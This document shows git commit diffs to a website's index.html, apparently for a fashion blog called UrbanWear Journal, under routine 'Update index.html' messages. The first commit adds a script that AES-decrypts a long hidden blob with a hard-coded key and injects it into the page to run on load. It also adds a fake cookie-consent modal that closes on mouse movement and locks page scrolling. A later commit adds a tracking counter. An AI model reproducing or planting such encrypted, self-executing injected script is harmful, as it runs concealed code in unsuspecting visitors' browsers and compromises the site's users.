
==== commit 07570484: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -2,7 +2,7 @@
 <html lang="en">
 <head>
  <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +50,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+F748SmvrkQ2L1Gio/lDEQbYmgYa9bi4e008w/xmfuTP36Ht7EePKGfjySSwsGnhxMtYybYqyOFM6LGw2tmkCI9rOsF3Y2PlY/lC3CGB2b90CUVfmGzt5CHOlpKqqOOTLcfSFh7ZTQoYciaNEN25hNSw4nNDsSFfTQfT51ng6K0h/Hd++/HntSoH6HzwYCmbikTd/VZn7NkMicCcL83w4IbJqKUgPd1Q2d+fdV0KoAj5vrR1o7c5HdqVOH61KcsnnWLJEsKbyRohzp876Zfru3f/KNjZLhPUv3JmVDz3S8h37j+9/JOQ47Cz42gSpkIYCHi59pb3OFf5wMP1iMdD+jw8W+DT8jyweC86IRr5dNfDUT2w8pAivHkanuCe/[base64]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[base64]/kwB8pfKZZhn73KbuLq5bpfwRBQ32SS+4tZajOc2Hzusbvz9EQQmnNq/jM3LaHGCpXoh9EcVcIJ9Wn5I7wqJ7f5ybJoSZ/[base64]/ueFYwAFRExrL5OM+3jnYOohZ7iCqjDsNizcc/imCMrLDLbQIKhuZHbUZ3PY0/ozPf1bqYdwfq4asa2SSG43mit8rZkCQkm0VHF/HeudTe9jPf/7/PeXgAii5zpVw8ejqLnaEp5kEtvKVCZIHMltT9UL3SENTip/+mTm8AiH5pDlsQZaHL0KafPEaXKX6JiCt0H9ByVEcbLEzyxbbbFzlaDBdg15KuHvnBESKPEcKeqqnFRzPJztMRbuTxtwMblVApQBEVvYcfo97lL5m7AhMv/acbmQ0i3dvlKUNrGxby9PMXo/iM7AjQpy96h+KHLrTmqjHPlNgsPZ4hxwKC6hadoV/UINLl8AEf3lALwwjZ2NvK6LS+2q+Ankvu/TSA8IuXrGbNjLKroadyKW6Bj8fNNF5xOaxLXCmn9a/v/mlt6b9e/khIvuZUlphnbX8nXhFnV1VIMYHo0LmFZUwKO3KGBnxu1we0fbBy39yAS8vR8X7JlYqZR5hulGllIgXH6PnTfuFJpJK/+yWGyDojdTmpy8dhmw9ySdCmYj07f4raJA5PyOs7pmv8iLfcwWMXMReCMG8/KMRUqrcWoCNSFN4SN5Q8Iblx5Fgi0QlZx50VsBm4yyOOdKFfBKyl0XgAJoYBXREQrn4xyk9OyBQOW/Kc2Ehjq4EOOOXequgNNyND3FrJU8qTsHfqM+yc9wISP+RJvEnvnr+faG7DTBQlha27A9pSBCWa/w/qk6HqQQHBhsEVGIcm3gjN98m39m6V5iPpv9vyo4SNjYZckKrOXiOEku1t7YvVLATr1argdEd0wvCFbGTGuMnk0/cmTA6tnkshZ5CdFjygDEbO2z3vn3+KY6YXVGJa+Iyhr0GhOqWabNF/PzA5CIjTfB14Q+cnIH1WHRRQPUU6zkIsrlRkFUyppcbMY4wkfwNApsxJbXJ8p35+Gf5Y118EisoTCoxHODXHQSU32KY1ufmrr5YA8x7jpxb8Q`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">UrbanWear Journal</a>


==== commit cdd0f308: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,18 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5026244,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026244&101" alt="counter hit make" border="0"></a></noscript>
+<!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
 <!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
